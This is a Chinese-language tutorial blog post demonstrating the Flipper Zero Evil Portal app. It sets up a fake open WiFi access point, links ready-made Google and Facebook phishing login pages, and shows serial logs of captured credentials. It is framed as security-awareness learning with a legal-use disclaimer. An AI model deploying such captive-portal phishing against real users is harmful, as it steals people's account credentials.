圖片來源:https://hearthstone.blizzard.com/zh-tw/news/23987537/27-2

爐石戰記的英雄戰場模式裡的七星魚人卡,因為很容易用釣竿飾品抽到所以聯想到XD

請注意,透過 Flipper Zero 學習的資訊技術與知識,目的在於提升個人的技術能力和資安意識。我們強烈呼籲大家,絕對不要使用所學知識從事任何違法行為。您的合法使用是我們的期望,也是您自身責任的

一部分。

嗨我是 Kazma。





今天要介紹 WiFi 開發板的一個應用叫做 Evil Portal,他是一種網路釣魚攻擊技術。我們可以透過創建一個假的 WiFi 登入介面讓受害者去輸入自己的重要帳密像是 google 或是 facebook 帳密等,尤其是我們到咖啡廳的時候通常會去使用咖啡廳的無線網路,這時如果駭客故意取了跟咖啡廳網路同樣的名稱,而且沒有密碼限制的話,肯定會有不少人上鉤的。

今天我們就來實作看看這個技術,來了解他有多麽危險吧。

首先我們可以到 Menu -> Apps -> GPIO -> ESP -> Evil Portal,點進去之後可以看到許多設定包含開始跟停止,設定 ap 的名字,選擇 html 檔案。

接著我在網路上找到有人製作了許多不同的登入介面,網址如下:

https://github.com/bigbrodude6119/flipper-zero-evil-portal/tree/main/portals

我們把他載下來然後把 html 上傳到 evil portal 的資料夾下面。

位置在 apps_data/evil_portal/html 然後我們像是 facebook 跟 google 的畫面長得像是下面這樣:



然後當有人輸入帳密之後就會看到 Flipper 上收到他的帳密:

或是我們按下 saved logs 之後可以到 qFlipper 的 apps_data/evil_portal/logs/ 可以看到剛剛的紀錄:

#setap=Kazma Free-WiFi

> #clearlist -a -s -c

access_points: 0

stations: 0

ssids: 0

stations: 0

> #ssid -a -n 'Kazma Free-WiFi'

Kazma Free-WiFi

> #evilportal -c sethtmlstr

Setting HTML from serial...

html set

> #evilportal -c start

Starting Evil Portal. Stop with stopscan

AP name from SSID list: Kazma Free-WiFi

ap config set

html previously set

starting ap Kazma Free-WiFi

ap ip address: 172.0.0.1

web server up

> u: kazmatw@gmail.com p: 123456789

client connected

#setap=Kazma Free-WiFi

> #clearlist -a -s -c

access_points: 0

stations: 0

ssids: 0

stations: 0

> #ssid -a -n 'Kazma Free-WiFi'

Kazma Free-WiFi

> #evilportal -c sethtmlstr

> #setap=Kazma Free-WiFi

> #clearlist -a -s -c

access_points: 0

stations: 0

ssids: 0

stations: 0

> #ssid -a -n 'Kazma Free-WiFi'

Kazma Free-WiFi

> #evilportal -c sethtmlstr

Setting HTML from serial...

html set

> #evilportal -c start

Starting Evil Portal. Stop with stopscan

AP name from SSID list: Kazma Free-WiFi

ap config set

html previously set

starting ap Kazma Free-WiFi

ap ip address: 172.0.0.1

web server up

> u: kazmatw@gmail.com p: 123456

client connected

類似像是上面這樣,然後我有先透過 Set AP name 改過名字變成 Kazma Free-WiFi 了。

當然我們也可以自己寫其他的 html 來放上去或是發揮創意去做其他的應用,大家有什麼有趣的用法也歡迎跟我分享。大概就是這樣,各位明天見!